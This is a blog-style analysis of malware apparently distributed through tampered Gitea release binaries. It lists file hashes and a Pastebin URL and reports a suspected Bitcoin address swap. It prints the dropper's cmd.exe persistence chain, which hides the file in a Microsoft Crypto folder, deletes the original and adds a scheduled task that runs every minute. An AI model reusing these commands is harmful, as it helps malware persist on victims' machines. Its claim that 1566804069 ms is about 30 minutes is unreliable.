Whilst casually browsing Hacker News, I stumbled upon a fairly new post which had hit the front page suggesting that a Gitea (a self-hosted GitHub alternative) may have had some of its release binaries compromised.
The post linked to an issue on the Gitea’s GitHub page, where at the time it was unclear what & how this had happened, just that the releases had been altered and were distributing something malicious. A few hours later, some new information comes to light in the form of SHA256 hashes.
bfc5a0358b1ad76ffbc1e1f4670bd3240536e2fbac88272cee3003322a15fffe
So now we have a hash, lets see if we can get a hold of this binary and take a closer look. Someone had kindly shared what they thought was the exe within the issue on GitHub, but unfortunately the link had expired by the time I found it. Fortunately a quick Google brought up a handful of results for Hybrid Analysis, including a sample that had already been analysed.
What is interesting from the analysis here, is that this wasn’t uploaded as part of the Gitea issue, but appears to have been another GitHub repository release with the same SHA256 hash. You can see the URL submitted to Hybrid Analysis in the associated URLs section.

Hybrid-Analysis – Associated URLs
Perfect! A visit to that URL shows that the release is still publicly available, so lets grab a copy so that we can run our own analysis.
Analysis
Using another free online malware sandbox – Any.Run – we can see exactly what is happening (with a time limit of 5 minutes which is unfortunate, but enough for us to get a good idea of what’s going on here).
Upon execution of the binary, install.exe in this instance, it creates a shortcut in C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\.lnk for persistence each time the OS starts. It then spawns a child cmd.exe process, which looks like so:
"cmd.exe" /k @echo.&mkdir "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \"
&echo.>>"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\settings :)"
&echo.>>"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \settings :)"
&taskkill /f /im .exe
© "C:\Users\admin\AppData\Local\Temp\install.exe" "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \.exe"
&timeout /t 1 /nobreak>nul
&del "C:\Users\admin\AppData\Local\Temp\install.exe"
&start /min schtasks /delete /tn "admin_YWRtaW4" /f
&timeout /t 1 /nobreak>nul
&start /min schtasks /create /sc minute /tn "admin_YWRtaW4" /tr "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \.exe" /f
&exit&
There’s quite a bit going on here, lets break it down into individual steps:
- First up, we go and create a number of hardcoded directories to hide in:
@echo.&mkdir "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \"
&echo.>>"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\settings :)"
&echo.>>"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \settings :)"
- `admin_YWRtaW4` is created in `AppData\Roaming\Microsoft\Crypto\RSA` (a legitimate folder)
- `settings :)` is created inside of our new `admin_YWRtaW4` folder – Yup, including the smiley face.
- `\ \settings :)` is again created inside the new admin folder.
- Next we use
taskkill /f /im .exeto force an executable to close by the name of.exe. This appears to be some error handling built into the script, just in case anyone runs the executable more than once. - We then copy the original executable (
install.exein this instance) to our new folder.copy "C:\Users\admin\AppData\Local\Temp\install.exe" "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \.exe" timeout /t 1 /nobreak>nulruns next, which just gets ourcmd.exebatch script to pause for 1 second (/nobreakmeans it will pause even if a key is pressed etc.)- Next we delete our original executable:
del "C:\Users\admin\AppData\Local\Temp\install.exe" - Once again, we have more error handling, deleting any old scheduled tasks that have the same name we are going to use next:
start /min schtasks /delete /tn "admin_YWRtaW4" /f - And finally, we create our new scheduled task to run every minute:
C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \.exe" /f exit:)
Our original install.exe also spawns another cmd.exe process, this one is a little shorter than before:
"cmd.exe" /k timeout /t 30
&start "" "C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\admin_YWRtaW4\ \.exe"
&exit&
They are using timeout to pause for 30 seconds, before executing the .exe in the newly created folders from the other cmd.exe process, and then exiting out.
Finally, after reviewing .exe that has just been executed, we see a HTTPS connection go out to Pastebin.com, retrieving almost 100Kb worth of Bitcoin addresses. The paste can be seen here: https://pastebin.com/raw/X0bCwsR3. There are also a number of other strings within the executable to suggest that this malware may indeed be a cryptominer, but that is currently unclear. There is also a string called BCswap, which may suggest this is being used to swap out legitimate bitcoin addresses for those owned by our malicious actor.
Other Findings
Interestingly, Googling our paste URL gives us two more bits of malware:
4f0cf4cde34bca0045670470920e6a6b5b8afca36a1e9320fefc5ab16148283e aeae8074b5830f650b7b9e3b23e598d9e26aaef6bca3bee1e39178cffc11e896
All three have similarities, such as including PDB debug paths & using the same paste on Pastebin, however each one appears to implement its persistence in different ways. Interestingly aeae807 attempts to sleep for 1566804069ms – almost 30 minutes – as a way of trying to avoid being detected.
Next steps
Seems sensible to go ahead and run this on a disposable Windows VM, to see exactly what this is doing over a longer period of time - is it mining or is it replacing legitimate Bitcoin addresses with those owned by the malicious actor?